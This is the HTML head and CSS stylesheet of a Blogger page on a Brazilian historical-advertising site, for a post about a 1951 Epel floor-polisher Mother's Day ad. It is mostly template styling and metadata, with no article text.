<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiasZL8UhCuzTjr4tE5NFfPhdU2ajmvwLa2h-1lZVaBh29PqIcIvMEZbXB60sh3_hXYIQE94rp37tkJGhA2uX1USbIfwgZZaBl3aI0VkWB5A4D9d-I-gmf8aWJm6xmmk4s_bZdyzxPZNsc/w1200-h630-p-k-no-nu/dia+das+ma%CC%83es+epel+1951+enceradeira.jpg' property='og:image'/>
<title>
Enceradeira Epel (Dia das Mães) - 1951 - Propagandas Históricas | Propagandas Antigas
</title>
<!-- Description and Keywords (start) -->
<meta content='Propagandas históricas, história da publicidade, propagandas antigas, jingles, VT, mídia impressa' name='keywords'/>
<meta content='propaganda,publicidade,antiga,historica' name='robots'/>
<meta content='Dalmir Reis Jr.' name='author'/>
<!-- Description and Keywords (end) -->
<meta content='Enceradeira Epel (Dia das Mães) - 1951' property='og:title'/>
<meta content='https://www.propagandashistoricas.com.br/2014/05/enceradeira-epel-dia-das-maes-1951.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiasZL8UhCuzTjr4tE5NFfPhdU2ajmvwLa2h-1lZVaBh29PqIcIvMEZbXB60sh3_hXYIQE94rp37tkJGhA2uX1USbIfwgZZaBl3aI0VkWB5A4D9d-I-gmf8aWJm6xmmk4s_bZdyzxPZNsc/s1600/dia+das+ma%CC%83es+epel+1951+enceradeira.jpg' property='og:image'/>
<meta content='Propaganda das Enceradeiras Epel em 1951 onde sugerem aos filhos uma enceradeira para as suas mães.' name='og:description'/>
<meta content='Propagandas Históricas | Propagandas Antigas' property='og:site_name'/>
<meta content='https://www.propagandashistoricas.com.br/' name='twitter:domain'/>
<meta content='Enceradeira Epel (Dia das Mães) - 1951' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiasZL8UhCuzTjr4tE5NFfPhdU2ajmvwLa2h-1lZVaBh29PqIcIvMEZbXB60sh3_hXYIQE94rp37tkJGhA2uX1USbIfwgZZaBl3aI0VkWB5A4D9d-I-gmf8aWJm6xmmk4s_bZdyzxPZNsc/s1600/dia+das+ma%CC%83es+epel+1951+enceradeira.jpg' name='twitter:image'/>
<meta content='Enceradeira Epel (Dia das Mães) - 1951' name='twitter:title'/>
<meta content='Propaganda das Enceradeiras Epel em 1951 onde sugerem aos filhos uma enceradeira para as suas mães.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@prophistoricas' name='twitter:site'/>
<meta content='@dalmirjunior' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Publico
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#FF5B10"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#f0871e}
a:hover{color:#f0871e}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0;}
#outer-wrapper{max-width:1133px;margin:0px auto;background-color:#FFF;}
.row{width:1100px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#f0871e}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f0871e}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 350px;
max-height: 60px;
margin: 0px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1100px;height:50px;font-size:12px;margin:0 auto;    border-bottom: 3px solid #FF5B10!important;}
.header-menu{background-color:#1c1c1c;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727;    background: #FF5B10;}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#f0871e}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#f0871e}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#f0871e;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#f0871e;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
div#ads-blog {
margin: 25px 0;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{    overflow: hidden;
position: relative;
padding: 25px 35px;
border: 1px solid #eee;
margin-top: 25px;}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#f0871e;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#f0871e}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#f0871e}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#f0871e}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#f0871e;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#f0871e}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#f0871e}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#f0871e}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#f0871e}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
